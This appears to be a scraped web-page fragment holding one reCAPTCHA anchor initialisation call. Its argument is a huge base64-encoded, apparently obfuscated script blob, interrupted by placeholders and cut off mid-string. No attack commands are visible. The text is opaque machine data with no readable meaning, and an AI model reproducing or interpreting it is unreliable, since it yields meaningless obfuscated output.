      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMOfUMO5woZkaMK+QjPCs8KdwrTDh8OwJ8O5bS7Dm8Kmw4bCoSXDscK4w61hw4oEwpHDmsKfw4stLD8DQsKfw54dw6/ClAMswpQ4Q8Oyw5UYwqwLPMOUWcK7w5zDoMKWXsKMwrABw7DDq8K9MjIzL8K5CwLCj8O8wqJ1w55Fwq4Owq7DrsOfQcKXw5DCisKhwq0xU3TDkcKNw7bCkcKMFBRGw7DDocKwPUHCrMOqwobDvcOpw6XCgsOuw40vw7/[base64]/DtsOHwrwSXjjDhhwUG8OwSsO8w68TwrrCpsOxK8ORw7rDq2bDsSTCiFbCtHDDlMKSBHbDqQpnMXrChsOnwoTDl8Klwq/ClcOnwprDkCN9eCxFwrHDrxlXc2oSB3EpUsOwwrzClRE0wrXDnz1VwrBHRMKoDsOrwqXCncOpRgnDq8KXEVIWwr3DicOHbjMFw49YWcOqwp3DlMOTwqc7w7Brw5/Cl8KdIMO0K0AILcOkwpkJwrDCucKddsOXwrfDj2zDtsK7R8KIUcK0w49xw4XDhTp6w5LDnsOHw63DklHClcOndsK6JlVUMz4FZxNuw6Foc8KvGsO2w4DCq8O7w7PDqw7DhMKuAknCmkLCtsO9wqR0GwIawr10w6Vow43CscO0w4DDu8KZdsOiE3U8w4gQwrZswo4Nw7/DvMOhbRzCjMKdfmnCqibDswrDpcOPwqLCsMOxQcKyR8Ohw5UpP8OyMcKAw4MPRGbDo17DtcOjw53Du0gCN8Kjw4YGQ0QTXzMNw6HCq1jCnWIwPmPDqULCj8Kjw4vDhcOGw6bCsXhlwrjDmkHDocOFw57DvnV0w6VYIsO2w7LCl0kiwp/DtMKKw6tJwofDrn3DnE3DuGXCsMOfwo/Dlw7DlMKEdcOQWCvDiMOOXcK5LVtIZsKGVcOVw5rDmsKNa8KMwqLDj8K7UcORw51lw4LDrsKow7NoK3DCkMO2w7BeWMOMcFzDqcO3KSzCsAMIXcOqFlTDpw4YCsOqCcOoXMKtQWMMXwwWw5zDg0IMwrsTMsOpw7DCg8Oxw7t/w5h5wonCm8OpOsONw4h7dAzDrMOhPsOWwrUow44Uw4fDrMO0woktwpTDucKTw4N/w5fDqcK7wqrClMKzw5VNMlDDq8O+GsO1woHDqERlwovDt0hww4Erw4MQJ8Kkw7IQw41ww6/CnjdTwpbCl8OXambCnC4MLzEvw5pPOMKuXRQXw71ow7jDpsOAOcKCTsObXQDDk8K4TSzCqcKUMGo2FsOAw47DqSzDt3U3BcKPcknCsMKKZjEncsOHw4jDmMOIL0FvwrvCgjLDt8KgwrbCsMOSw5M5woXClj8uw597wr5Cw7sgegzCp8KzwrYzwoBSMW0Kw5w+McOlw4/DnTtofcORSMKIZ8KOw7LDocOBMcKKGsKFw7DCiQjDnn3DphrCnMK0wp/CmcKNJgTDvnhYX8OswofCpVt9UAlGVWUbQ8KkwqFdAjUpIRdBw7E+w7Y9w6tJLcKHw4sOJMO0wqIewpvDpcOUP1VTPhfCoXZxw4/[base64]/GcKic8KeVQTCjHEmwr/DsBHDgFzDrB1Bwr7Do8OHw43DpExYHcOsw5AScF9awoAKw6RuPsK1w7Ylw5RVJk9ew413RsKtwoHDh8OCw6grG8Oiw7XDjsOWwpEjEjPCosKmSsKdNjHDngQ7wqjDtgzCkAhawonChMKbDcK/AyLCgMKmwpAdL8O4w4LDhTQ/[base64]/w7/[base64]/Cik0Qwqp1w5oaJMKGw4YhfDvCkmQBbB1iT8KpwrvChmNESkEdwojCs8KKdcOywqXDu3PDsWLCtcKOwqZbWit1w4YKN8KYFcOyw5PDolgTc8KUwrpJc8OAwovDrhzDoy/DmHhAfMKtwpA0wpMEwqRdLQTClsOuciE2LMKfVWgZwqAVJ3PCjMKqwqgEacOUwq0EwqLDmsOyw6Qqw6TCtRTDkMOow61ywpXCicKZwpZTw6J8RsOMYsOEKgh9woXDk8Obw5XDrFbDkD4uwoHDrn0cGsOsHVwXw7wbwpN9Fw/DvnV4wrFHwr3ClsOOw4fClW81NsKQwqvDv8KJC8OubsOuw4gnwpDCmsOmX8OqSMOpUsK4fmDCtBVBw7PDvcKxw7PCnDrCn8OOw5xuCFLDtUprw69TTXXCpH/Di8OWWVhyc8KvFcOdwp/DqGpkw6jDmBjDmB/[base64]/[base64]/Duw97f3ssw7hDUMKdw6V9UVvCksOwO8KvEsOMMcKLZ0hGYBvDtEvDuMKYdcKqYcOUwrHCvQzCmMK/TjFKP3XChsK+bThRM3onEcKqw6vDqzLCiT3DlzAxwqQiwqfDpQjCiTMcZMO1w7TDkErDvsKHK23CnTllwo/[base64]/[base64]/I8KUwpbCk8KRWCXDocK/[base64]/w5NFw4HDucOubnLDqkRRwpTCqRhgLGUpF8KNJsK1QmdCw4zDpFRdw6nDhABIJ8KPSy7DlsOowq4jwptzwrEUw7DChMKpwovDuVLCvG1jw5laZ8OpYDvDtcOAMcOMD1XDmyUbwq7DjkjCqsKgw5fCnmccHhDCncO3w5ttKcOUwrprwp3Cr2PDvhxQw50lw7N/wovDnA0hwrVKLcOTTh1FCSPDksOUTDvCiMOHwqBjwrN7w57Cq8Oew5xoVsOrw4BfJHPDh8Ovw6MRwq1+aMOgw4x3FcKNwqfCk33DtGTCgcOBwq1+Iitww6Z4fcK5anwwwoE7OMKWwqPCgUxlF8KAZcK+YMK1ScORKCbCi3/DjMKuY8KoUk9wwoFiKj7Dv8KIwrA2TsK6HsKvw57DnCjCqw3DljtCTMK0N8KIwo/DgkLCnCpHXgrDohozw41Nw5dZwrXDsmLDuMKeNibDi8KLwo1ZFsKvwo7DlG3CpsOUwpEFw5NmdcKLC8O4ZsKZS8K5GMO/Wm7ClhLCgMOnw4vDvSHCsR8ew64xGWTDkMKuw7bDh8OeYhXDgADDscO2w5jDn31LRsK3wo91w7/Dgy7DjsK0wqEswp0aWUPCvj8MTGDDr8OfVMOgMcORwqrCtxp1YMOow5h0w5XCtWxkZMOdwrIvwq3DhsKyw655wpgZID9uw4crEA/CsMK+woY2w5PDo1oAwpIFUQ9QW1rChk1lw77DlcKra8KgCMO7UQnCvMKAwrTDtcK0wq4fw5tJFDPCmTnDogtjwq3DuWMqCzTDtxlBdAAtw6rDnMOswrBrwoHDlsOJNMO7RcKmCsK4Yn17woXDnQvCiR/DoDfCqUHCvMKYJ8OPWGkcA05/[base64]/XBcbP01/aENhbxZOwr5SwqbCsQw/w6gCw5xewosbw7kdw6Egwrwow7/[base64]/EcOGE8KiwrBwwr48Y8KTw6EywpzDpnAwQ3AwwpDDrmnDl8KhZivCjsKgwqxowq7CpxrCnUA8w5RUNcKVwqJ/wqI4K1/DjsKvw7MKwrfDgj/CmFZ0GBvDjsOYNkACwq0/wohebWfDmwvCoMOKw6guw7HCnB8Tw4l1w599GWjCmMKXwpAbwqQrwrlVw59jw7lMwpIcSC86wrnCpy/Dq8Klwr/DoVUKBMK3w7LDp8KBMhA4DS/[base64]/w6XCrMOIwrHDpMKcCXjDiHDCimPDj13CtcK3IG7DlCpbXcObwpkyPcObQsOAw5UEw6zDkXbDvCMSw63Cr8OUw7cJcMOyHzMCHcOgM3DCmDbDpMOyaQ0AU8OHaDUFwr9jb3XDv3tOMGzCncOcwrMiaTrCrUrCq2fDiAY7w6F/w4nDusKhw5rCvMKVw67ConrCv8KIXkbCp8KuC8KBwqUdSsKyUMO6w6ksw4wjchLCji7Cl1krVsOQD1jCgU/CumtdKBN0w74dw5Nzwp0Nw5/CvGXDjMK2w6MyZsKpO27DkQdTwqnDlsO9BUNFZMKmJ8OEBkzCsMKUCABEw7scIsKiQcKkZ1RMEcONw4rDkEVTwpsiw6DCqnLCvVHCrRsQXVzCjsOgwp7CgcKdSW/CvsO/EhVsRCUHw5bCi8KrY8KgNDPDrsOXGhZnbCQJw74uccKRw4HCmMOdwoJUTMO/I04mwrzCqR5yL8Kbwq/CnlcAUxJtw7XDoMO4DsO3w6jCmyR9I8KXRVLCsl3Cu0M3w5AqCsOVAsO3w73CtSrDgFISN8O2wrV/ccO/[base64]/JRHDlcKMwqTDu8KZwpBCJ30+wpTCmMOtwoJ7esKqwr3Dr8KgH8O4w6nCkcKrw7DCqg8BbcKkwpQBw6gNJ8KkwprCksKTMDTCgMOCUj7CoMKMAjLCpcKxwqXCsH3DoRjCt8O6wrJEw6TCvcOCKmXCjjfCsX/DocOkwq3DiA7DqkYgw5sRfcOQXsOiw6bDlSfDhDjDonzDvgFoIkNcw6oewqvCiFo7UMOrcsOpwo9KIC4QwqNGRnzCm3LDosOXw4zDp8KrwoYywrlqw6xZTsOXwosaw7PDqsKLw59fw6zCvMKpRMO1W8OzAMOmFgQrwq4/w5dkIMOhwrV9ASfDrcOmJcKMdFXCnsOMwqvClSvCq8KVwqUKwpwXw4Egw6LCpnYeKMK+LFwjNsOmwqNzHBgOwrDCiw3CrBpOw7jDgWjDsk7CsGhVw7oiwpvDvH12CW7DjEjCvsK2w61nw7poGcKvw5HDmWHCo8Ocwo9FwovDisOlw6/[base64]/dsKqwqjCk8Opw4dtF1g/[base64]/f2LDsMKuLQrClirCh1nDu0rDjCrCsCMhw6fCqsOLG8OiwqcDwrQ+wr3DvcKsSiR9dXB8w4LDtsOdw40owqDDpHrCpEV2MR/CoMOAVhbCp8KCI2/[base64]/DrwoPwoYgwoQOw6LCuhcLwpXDlcO+w79kwqLCt8Kdw7YTXcOCwp/DnWEYYcKZKcOkHl8ew71HTR7DmMK4PcKUw7JIcsKneiTCk1LCk8KQwrfCs8KGwr17DsKkfMKlwq7DkMOBw7s/[base64]/OMOxY8KKw7YWA8KdOmcjVk/CusKgXcOfZ8OHKQkEdMOpasOHWWRkaB3CtMOqw5lmT8OJXUxLOUROw4jCq8OAb37DpgHDtQrDuQ3CocKjwrhpCMKIwqPDiC/DmcO2EAzDg05Cdw1NUMKidcK8VBnDoilAwqgjBTXDvMKMw5fCjMOHMiEbw4XDmxJNawfCvcKlwrzCg8OYw4TDmsKpw4HDg8K/wrVSaUnClcKILF0ACcO5woomw5LDhMOxw5rDh1fDlsKMwrrCpMKNwr0recKPD3rDk8KPWsKrQMOUw5TDkBUPwq1twoAMeMK4EFXDocK4w7nColvDocOXwozCsMO9SRwBw5/[base64]/[base64]/Cpi41wpbDl2lYf07CmMOyZkVdWXF8worDj3FOCwkvwqFUO8OnwoxWTsKlwqRBw4oiT8KYwrzDhVtGw4XDhFDDmcKzXG3CvcKyPMKTHMKtworDscORGGELw4XCnCt0HMKpw6oIaR7DljAZw6dhY2JQw5jCg3RGwo/Dr8OATcKBwrPChm7DgTwlwprDoAZubxpmBRvDqGZ8LcKWXljDj8OAwpkLPytIwqBZwoA/IG7CgMK7eUBMFU8fwq7Ck8O0NgTCinzDtkMrV8OsWsKIw4QVwqDClcKAw6nClcOzwpg+A8Opw6pGHsOcwrLCjGDCtsKNwrXCnCARw6vCk0TDqiLDnMOxVx/[base64]/[base64]/DpCnClBjDo8KcZB8qwqjCoMOkCyHDn8KAasKrwpAubcOxw6E/aH9daVIKwq3DosK2IMKjw6/CjsOkf8OKwrF5A8KCU0rCjWDCrW3CqMKvw4/Cjk5Gw5Z3PcODGcKcOsKgAMOZcT3DrsO9wqgAcSDDj14/w6rCoHQgw7F/TSRVw5Y0woYawqvCoMOfasKyWBgxw5gDBsKcwqzCkMOMUUbCkTgIw7s9w5nDpsKfHXTDv8OTcVbDpcO5wpfChsOYw5PClsKracOTCXnDk8KiDMKzwpYFRxvDnMOpwr86PMKVwpbDgj4jHsOgcMKcwo/DscKODQLDsMKyR8O0wrLDmyjCsETCrcKPDF0DwqXDtMKMVXgUwpxtwo0qTcKbwrRCa8KWwprDrDHCpFAzAMKkw5zCrS8Xw4DCoyV9w7BKw7Vsw68jK2/DrBrCg0/DusOKa8KqT8Kyw5vCjcOywpQcwrLDgsKeP8Osw4Biw7lTbj4VBDRlwpHCn8KkBgLDmcKgcMKzL8KkIGnCtMOJwpfDpUYeXg/DqsOFfMO8wo0WQhPDjWpawp3DtRTDtGPDsMObT8OIV1/[base64]/fzrCjC7Cmw0DHMObLRvDsg/[base64]/DoyDCtMONw73DuMKFw40uwqTDkmLDh8K+EyFww6VfwpzDvcOqw7zCvsOSwpNtwq/DvsKndU7ClknCrn56OcOIWsOKO2FVMAjDpmI6w70rwpHDuU4VwrYxw45EFx3DrMKfwrTDmcOOS8O5EcOMQFTDr0/CgWzCoMKBCGnCncKHIgwGwoLCtnnClMKqw4DDrxXCiB0VwqxDesO9VVQ9wr0sJy/CpsKKw4lYw78uVBTDsWNGwpwcwpjDrjXCoMKow5tgFh/DrwjCisKsEcKBw4d2w6k5GcOGw5PCv33DuzTDlMOQVMOgS3/DmB0xK8OQJS5Aw7rCqMOZdBDDr8Kcw79vRyDDhcKSw6XCgcOUw6FXBg3CqyHCvsKHBG9AOcOVPsKqw6rCrcKiA3Ajwpxbw7rCh8OQfsOuUsK7wpwWVRzDqHkWY8OdwpFVw7/DlMO+QsKjw7rDmiJCemfDusKbw57CnSLDnMK7S8OeL8O/ZRLDr8OHwqzDusOmwqXDpMKMAA3DkzFKw5wEc8K6aMOsd1jChgw3I0M7wrLCikETVRo/ccKtAsKJw7cSwrRXTcOyEwjDl3/[base64]/Ch8O5w7nDoMKUWkjDosKowoAZb8OPw6HDiVwSw4ceDB06w41Bw7TDgMOtbSEnw6hTw7fDhcOEKsKAw48hw7UJK8KuwokWwrPDtxlfBhhKwpwlw7nCpsK4wqvCqGZ3wqh/[base64]/CnWEUSTLDnzvDkQ1XwrHDsMKbfgzDkDMcLMOMwoLDnEHChMOcwrMHwoteMWIAIHBaw5zDm8OUwoJ/HErDmTPDqMOvw6LDoSXDmcO2AxzCksKvBcK/WsK8wqXCpxDCucKqw4DCqB/DlsORw5/[base64]/wq9tKMOfw78CLcKvw4LDsMOawpINw5DCpMOhf8Kww7fDkMONO8OJbMKQw6MXwp/CmAZFCXfCjRMIRifDl8Kcw43DgcOSwp3Dg8OcwoTCvg5nw4HDncONw5HCryJBA8KcfToqYSHChRzDg0nCo8KZTcO+TTc7IsOhw5l7ecKNfMOrwpEcPcKlwprDjcKFwo06A1IoZ34Cw4TDkxAmPMKDYH3DtcObS3DDjDPCvsO+w598w4rDscOfw7YbLMKbw48/[base64]/FxoiYg3DucOMw67CpsO5wqnCiFPDmVFNYDTDgkR/CMKZw6LDsMONwrbDm8OBBMOWa3nDnsKawpQBwpV8EsODCcOiS8Kew6RcRB8XNMKqZMKzwpjDgXcVA0jDgMKePEFeBMKkO8KLUwJTJ8OZwqxZwrQVT2vCgDEnw6rDuC1bIjNFwrTDosKrwooRM1DDp8Kmwro/[base64]/CkMKGIWvCpDACAn7DuMOIwokAwqTClyzDocO5w7vCnsKEPXw2wq5Bw5wFEMOkfcKWw7PCv8OuwqfCvcKLwrkoQR/ClmlTOTBhw6R7PcKUw7VNwo0SwoTDu8O2Z8OJG23Cl3vDgHHCm8O3fWdOw57Ct8O4eEXDpwYFwrfCsMKiw6HDplEYwoU6BWbCiMOnwoJ4wqpywoI9wpXCgDPCvsO0eT/DvUsPH2zDksO0w7TCn8KpaU1kw4nDpsOowqFCw6Qfw4J7AjjCumnDo8KXwrTDosKAw7Bpw5DCnETCqCBmw7zDnsKhSl58w7I1w4TCsGIlWMOBb8One8KdYMK/wqXDr0fDqsOqw6fDklUOa8KcJMOjEFvDlwdTQMKeT8K2w6bDpVY9ciXDp8Kywq/DoMKOwo4PJh7CmD3CgV0JDlZ/[base64]/Cp2PDthU/w6Flwo3Co2Ubwp7CpsOlworDrmfDmWvDuSHDh0Abw7/[base64]/[base64]/CqsOGAMKHw59qEcKkwrdhbwDDgwrDs8OhaMO/RcOAwpLDs0M3ZsO9DMOAwr8/woNdw7tSwoB7DMOARETCsHRNw6c6NlVyU0fCoMOYwrZUdsKFw47DlMORw5Z1aD9GJMOGw4R+w7NjOxokSWzCo8KmI1fDt8O0w5YUKBPDoMKzwrHCgEXDlxrDhcK1GXDCtwM+DGTDlMOmwq/CjcKnXMOxMR4twr0Iw7LDk8Ouw4fDpXAGY185IxtMwp5rwq4Mwo86XsK8w5VCwqgEw4PDh8O7FsOFGB9iHg3DqsO7wpQNIMKtw79yG8KKw6BLF8OzGMOXL8ObAMKwworDiz/DuMKxYng0T8Oew4c4wo/CnFVoZ8KTwr4KFTbCrQEtHDQaGjDDusKaw4TCrWXCisK1w5sRw4ksw6Q1acO3wrogw6s1w4zDvFtWB8KFw6UYw5cBw7LCgh4rEGjChcKvciUMwo/CpsO0wrzDiULDr8Kdbjw+PkNywociwobDgSzCn2x6wrVvU3TCtsKRb8K1UMKlwqTDssKYwojCng/DvE8Lw4HDqMK8wol8ZcKfGEnCkcO4fULDnRJKw5J2wrc1Qy/Co3Naw4bCtMK2wocbwqYlwrnCgRlyWcK4wrUOwqBcwoQQeH3CimvDuWNjwqPCtcKBw6rCuXQ9wpxlLFvDihbDk8ObV8OawqbDtmLClcOrwpU8wpwBwqJsDUvCo1syMcKLwpcfbmHDpMK4wodaw5ImVsKLVMKkeSdXwq5ow4V/w7gFw7tNw4EzwoTDrcKOD8OGB8OZwpBJQMKgHcKRwrV9wqnCs8Oxw4PCq0rCosK/JyJbcMKMwr3Ds8OzE8O6wpzCvx4Ow6Aiw6FqwrbDuXXDqcOTcsKydMKYb8KHL8OZDMOlw6nClS7DisK5wp3CknHCmHHCuz/CuAPDk8OewqlRScO5PMK3fcKHw7J1wrxIwpdQw65Rw7Q4wpoqNnVgJcK6wqdMwoLClw9tOQwfwrLChGwhwrZmw7Amw6bCjsOGw5LDiAx6w4oQPcKiPcOnf8KNY8Kjan7Cjw5MdQNWw7rCt8Oqd8OAcgfDlcKZa8OTw4ROwrTCgVzCgMOhwpXClBLCv8KVwrjDsm/DtGrDjMOww7LDnsKRGsORDcKjw5JsJ8K0wq06w6/Co8KSb8OWw4LDqlRowr7DgQsOw5lZwo7CpDIRwqjDg8OUw5RaGsK6W8OmWy7CgR1MSUp7HMOrV8Knw6wJD3nDkg/CqSjDncOdwpbDrxU+wrbDvFLCujnCrcKuIsOuc8KwwpPDvMOyUMKZw5fCkcK/D8OGw4dIwrQTJ8KVKMKtCcOow4EEbBjCjsKzwqrCtVtKVFHDksO6eMOdwp9NOcK4w6vDg8K5woDChcKhwqXCrx3CnMKiQsOGA8KIdsOIwo0YOcONwqUEw5BOw5MVVDbChsKdWsO7Ow/Dh8OTw7vCm18RwrEgM1EJwoPDnzzCn8KZw49Ywqc7EXfCi8Ome8OsfiwsJcOww43CjX/[base64]/DjBppwotFw6bDg0M5PR9MesOncjEww5fCgH/CmcKow6t6wpXCmcOdw6XDnMKLw6kGwqrCtXZww6DChsKCw4jCmcOpw4HDmxsSw4RSw5vDk8Kaw5XDhxjDjsOBw5dGMgAzHlTDjnJKODnDrBvDqyRqcMK6wovDvmjCgXNvEsK4w4RnIMKCHgTCncOAwo99L8O/BijCqMO3wonDmMOJwoDCtzbCnl86RQ14wrzDk8K5J8KZNhMCD8Osw4JGw7DCiMOCwobDisKuw5/[base64]/Dg8OXwp/CpMOUAB1vWl1HwrEeCwrCo0VwwpvDgEcPKznDmcO2QgljGSrCrsOMwqgJw5zDrEnDmn3DlAbCvMO6WmAkLk05aG0QdMO6w4hnEVErXsO8M8KKX8Kbwogme2NgfjZkwoDDncKcUlceOBLDgsKZw6w5wqrCoihOwrhhVEpkYsK6wqUaPcKyOX9qwp/[base64]/CvxfDky93WMKyw5EBw4vDvMOFwqBdwr1KwrUzPV4TFT0mb1/CncKoSMK2BSU8DsKiw7wOTsOrw4NIesKKHQhbwo1gJ8OswqXCg8OBaD95wqRlw47CpTfDucKsw45CCSbCtMKXwrbCswtIKMKdw6rDugnDksKmw7Ukw4hPFBLCo8K3w7DDmWXDnMK5V8OfDitmwrDCph0MYwI0wpdCw6jCpcO/wqvDhMOuwp3DgGvChcKrw5YGw6kXw4tgPsOuw6nDp2zDohLCtj9FA8O5FcK3PWoZw4gRfMOgwqF0woFYVcOFw7MAw6pwYsOMw5ogOMOSGcOTw7IwwrcXLcO4wrxmcTJbdy9Yw6pieD7DvAp5woLDoEXCj8KPfhLCgMK7wo/DmsK2wqcawoVQBjEyUAlfOsOAw4c3XhImw6pwcsKCwrnDkMOPbDnDj8KZw7JGBSTCtgBuwrdZwpkdKMK7w4bCiAs4f8Kcw5cTwrbDqRfCssO0TsOlJMO3B3fDkTzCv8Oyw5zCuggyWcO6w4XDjcOWNXfCoMODwqADwprDssK4DsOQw4jCu8Kyw7/[base64]/CkMKAwpvDkXQDw6DDk28uw6YVGEdFacOtV8KHJcO0wr/[base64]/EcKOBk99w6bDnMOUwqpcw4HCoHfDiMO8w4bCsRPCjDzDkn4SwqDCiXt8w5bChTHChHluwpjDtHHCnMOvW0XCpsO+wqhufcOpO2AGG8K8w6gnw7HDmcKsw5rCoUACNcOUw5PDi8KbwohlwqcjdMKdb1HDg0bCj8KQw5XClMOnwpB5w6fCvVTClAHDlcO/w7xoHkxFdF7CqHPChgbDsMKkwoLDl8KSWsOhdsOdwoQKB8KMwpVGw5IkwoVOwqR/FMO8w4TCvDzCmsKGdDMYPsK+wpvDuSl2wqtgU8ORIcOqeALCvnpPHU7CtDI+w5cbY8OsHsKNw77DrnDCmD7DmMKidsOowqbChm/[base64]/[base64]/CrRdiKMK1L8KHY8Oxwr/DqEBRBcOpwpzCiMK+w6zCv8Kvw5fDpGdYw4AdLhLDisKlw7BDVsK4T1Y2wpgra8KlwrTCrm1Kw7jCmTzCg8OCwrMbS27DrMKnw7pnSDvCicOoAMOsE8O2w5UFwrQlJTTCgsOuPMOIZcOKHGLCsFUmw5LDqMORVVzDtm/DlxEYw5fCkgBCIsKkGMO9woDCvGB8wrvDuUvDhVzCh1LCqgvCsy7CnMKYwpcbBMKeRnPCq2rDoMO+AsOITkfCoF3DuyLDryjCpcOiPhMywp1zw4rDjsO8w4DDqmXCpcObw6vCrsOnJBrCsw/[base64]/DmMOiAmIWMMObwqQwwqTCusKdCMOPw7Ypw7gQe21hwoNXw7N6Lxp4w74Uwp7Cp8OXworCpMOzKnnCuV/[base64]/VEPDjXnDisKmGsKHwqoYw63DscOawrTDvsKyVEHCvsODCH7Dh8Kww6jCicKDHHfCvcKjLMKawrsywq/CgMK/TEfCvFBQX8KzwrjCiBPCv2F5akrDrsOQGXTCv2XCu8O2CikMFWPDoSzCkMKRfB7DqFfDscOTb8Oxw5AIw5DDhMOXw4tUwqjDtCltwrHCsh/CjBHDkcOsw608dwLDpsKSw7zCqzXDvMO8OMO/wppLf8OOOzLDoMOVwo3Cr2fDkVc5w4NxIyoZSk1+w5knwonCrDxTHMK5w5xMVcK7w6LCmMOFw6fCrwZ0w7wKw5wOw6xJbzrDnCMpIcKvwpTDiQ3DlUVCDlLCgcOBP8Oow77DqUrChWZKw6Azwq/[base64]/wooWAXpCUcK/[base64]/DkMORNlrClg7DnG/[base64]/w6HCn1zCmMK0KMKNZnBBL8KvwolCd8OILhh2SMONcyvDkxMHwqltXcK7KWrCpQnDssK7EcOEw7rDt3vDkSTDnQVaAsOxw4/[base64]/CocOOQkvDi2XCimRiw7rDqW5UGsKuw4/Cj2/Cv01Vw41Vw7DCuVvCiEHClkTDqcONOMOZw6sSVcO2IAvCp8Oyw7rCr282HMOewrTDonLCky9eNMOEdWjChMOPaznCrS3Cm8OkEMO9wohwHifClwfCpC8aw7fDq1vDsMOOwpYWDRJtWCRoCRwrGMO/w412Z3jClMOuw7PDjMKQw5zCjUPCv8KywrTDrcKDw6sAOSrDm3k1wpbDl8OGIMK/w7LDsGPClTg2w54Iwp5HbMOjw5XDhMOVYw5FPhTDkjBxwpfDssKpw7N6Tj3DrBM7w75CbcOZwrbConQ2w794dcOMwrI1w4czE38Swo4tEkQxJxfDl8Ozw7xzwojCi1o/W8KiZ8OKw6R4WwDDnjAow7kDI8OFwohMIhDDgMO8wqUATi1owq3CugsSL2RawqVodsO6CMOWayFDZMO/[base64]/CjsOYw5lyw5Qhwq0ewq3CrWEvWF5pXkJRZsKhCsKCe8K/wprCl8KvbcOAw4wGwo8kw4AMDljCkSxGCVnCiRHCq8OQw4nCm2ppX8O5w6LCpcOMRcOnw7DCt05kw47CoFMew6RJLsKmT2bCp2BEaMOjOcKxLsK0w7I9wqsIfsOuw4/CssOVb3rCm8OOw5DDg8KLwqRfwpMUCg8dwpPCu1UpHMOmQsOOUMKuw74rZibDiX57AH5swqXCjMKSw5NrV8KJdi5BKhsXfsKfdAYvfMOQfcOuGFs/[base64]/Du8KZw4p/w5o0wrLDrx7CiAUaLcOzw4HDrsKAwqsFRMOmw7vClcKuc0jCswvDhH/DrGsSKxXDlcO0w5IJLj3CnApXEQM9wqNtwqjCjAp/MMO7w6ZFJ8KPajBww6YMaMK/w5sswolKBkBIbcOYwplJJ3PCq8OgV8Knwrh7G8O4wrwPdkrCk13CjirCrgvDnEtlw6wpWcOywpkgw4kSZV/CtMOXIsK6w5jDuwjDvxR6w77Dim/CpFDCoMOZw5nCoS01enPDrMKSwr5TwpZgLsKcLWzClsOHwq/[base64]/CosOww4jDscOWw47Dky7DgMKlZ8KZw7MXwpnCp1TCi0bDixQow6Fnd8KgOlDDisKsw7hnXcKmMGPCvhMBw4/DqMOZEsKkwox1DMK6wrRGXMOxw687KMK+PMOmPiVuwonDuTPDrsOAJcKbwrbCpsOiwrtqw5nCrE3CvsOrw6zCunPDp8KkwotCw4fDlDJUw6w6Ll/DuMKEwonCujdWXcOIXcKrdjJ0PWTDqsKDw67Co8KEwqpZwqHDqMOSCh4Jwr7Ds0bDn8KHwqgIJ8K6wq/[base64]/wqcPw7bCi8KXwq/DpcKmO8Orw6Adagx8TMK2FVzCuE7DpCnDicOlJmANwosgw5cRw7HDlhpFw7HCksKewoUbQsObwrvDoik7wrl1FXPCgnlcw68XSkAIWR3CvDldNRkXw5FLwrZRw6fCvcOsw5fDnWbDnDxEw6/CrVdxVRrCqsOZdgFFw5paXRHCoMO9w5XDkV/CjsOdwpxswqXCt8OEMMK0wrp3w4XDlcKXcsKXVsOcw6fCkSDDk8OCYcO0wo9Lw5AxO8KVw4EYw6cLwr/Dm1PDllLCt1trSsKBEcKCOMKewq8EZ2BVF8KUbnfCrAZIWcK6wpVzXzkrwoHCs2vDucKYacOOwqvDky/Dk8Oqw7vCu0gvw6PDkXvCrsKjwq15YsK4acOYw4DCtjtnM8KNwr5nAsKCwppIw5xCD3BawpjDlsO+wqs/fsOWw7jCs3cbf8OzwrYfO8Kjw6JeJMORw4TClknCn8OidMO7EQXDq28fw53CsmHDjTlxw51ZFQQoLGFbw6VIeTxHw6/[base64]/CksOFwq5+woYVCMOGwo5YRyZ9w4Uvw7rDpMKFwp9FD3rDnMKQDsOkbsK7w4DCp8O3A2bDki8lfsK9b8OcwpDCgkQtaAx6GcO9dcKIKcKgwo9JwoPCi8K3BALChcKlwq4Sw48vw43Dl0Ysw7FCfBUvwoHChBx0fGEjw67CgAs9U1nDmMKmSRvDgsO7wo0Owoh6RMO/cBNrfcKMO3x8w7NewoI1wqTDpcOywpoLESlDw79caMKVwpfCom09TRpswrI3OHTCrcKPwopEwqkKwrbDvsK2wqYHwpRcw4TDt8KBw7jCvBXDs8K+RRJrHQJWwrlfwqZKW8OVw7jDogQDfDTDtcKSwqRhw6MyKMKQw6lycVLDhhlzwp8Kw43Cvi/Dt3how5/DjirClQHCqcONw7J+EgQOw5VrLsOkWcK+w6zCrGbCnQ7CnxvDk8Ovw7PDg8KzJcOdKcOdwr1MwpAYESZSZcOfMsOawpUUSWljMgkmR8KwKVlfSUjDt8KKwppkwrIGDhvDiMObfcKdJMKMw6LDjcKzFzJOw4TCjRESwrEeEsKbfsKzw5zCgybCu8K1UsKewpMZRT/DkcOuw55Nw7dFw5jCuMOdYsK3ThcMHsO8w7bDp8Kgwrg3L8OOw7rClsKwd29GbsKTw4wawqQDTMOmw5Iyw7Mfd8Oxw64awqBwFMOpwoEzw7jDsjfDq1PChMKzw6A7wqvDjDrDtnt3acKSw713wo/[base64]/DicOpwobDtkU/wojCn8KrUcOnwrvDiUAZCTLCvsKLw4bDp8KKOTd7TDgRc8KIwpjCr8O7w7zCuHDDpDPCmcKRw63DgAs1TcOsOMOITHwMTcKgwoNhw4E3aCrDt8OcUmEIKsOkw6PCmUdAwqo0IFhgY1LCuD/CvcOhw6/CtMOhRQ3CkcKyw7bDncOpAS15B3/CmcOzMVfCtg0wwoN9w6cCDn/CpcKdw4hcFTBFXcO4woNfJMOgwplvFXQmGDzCnwQiV8OBw7Z6w5fCoyTCoMOVwp5PdMKKWSZ5J1gCwo/DgsOdBcKSw6HDhWRmWzDDnEwMwpZEw5fCqWxfTDhLwp3DrgsXc3AdIMO4AcOXw5ohw6jDuiPDvUFbw4HDrw0Fw7PDlyk+O8O2wpV8w4bDksOWw6fCrMKVM8OJw4rDlScSw5FNw4l5AcKFFsK/wpAxEcOewoU8wrcyRsOXwokbGSvDm8OowroMw6cRXMKVMMOQwoTCtMOZTDZ9bgfCkhrCqwrDmsK9f8Ozwo7DrMOUCjdcBjvDiFkQJwAjKcK0wpEewowVczwQIsOEwqICecO+w4x/TMOjwoMhw5nDnXzCpxRNTMO8w5bCvsK